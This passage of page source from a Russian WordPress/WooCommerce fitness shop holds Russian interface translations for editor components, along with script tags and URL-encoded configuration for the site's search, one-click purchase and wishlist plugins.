sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%2262bb2155eb%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.9.9.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b 